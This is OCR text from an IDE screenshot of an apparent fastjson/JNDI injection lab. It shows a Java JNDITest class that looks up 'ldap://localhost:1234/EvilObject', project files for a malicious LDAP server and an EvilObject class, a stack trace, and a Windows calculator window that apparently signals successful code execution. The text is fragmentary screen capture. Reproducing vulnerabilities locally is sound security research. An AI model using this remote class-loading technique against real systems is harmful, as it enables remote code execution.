 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjsonTest src main java jndi JNDITest
JNDITest
Project
JNDITest.java LdapServer.java java\EvilObject.java classes\EvilObject.class JNDIServer.class JNDITest.class 4
1: Project
fastjsonTest D:\一些有用的工程\fastjso
.idea
src
main
java
jndi
EvilObject
JNDIServer
JNDITest
LdapServer
UserHandler
UserHandlerImpl
EvilObject
Test
UserTest
resources
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6 import java.net.MalformedURLException;
7 import java.rmi.Naming;
8 import java.rmi.NotBoundException;
9 import java.rmi.RemoteException;
10
11 public class JNDITest {
12 public static void main(String[] args) throws RemoteException, NotBoundException,
13 Context context=new InitialContext();
14 context.lookup( name: "ldap://localhost:1234/EvilObject");
15 }
JNDITest main()
Ant Build
Maven
PlantUML
Data
Run: JNDITest LdapServer
at javax.naming.InitialContext.lookup
at jndi.JNDITest.main(JNDITest.java:1
Caused by: java.lang.ClassCastException:
at javax.naming.spi.NamingManager.get
at javax.naming.spi.DirectoryManager.
at com.sun.jndi.ldap.LdapCtx.c_lookup
... 6 more
Process finished with exit code 1
7: Structure
2: Favorites
计算器
科学
历史记录 内存
0
尚无历史记录
DEG HYP F-E
MC MR M+ M- MS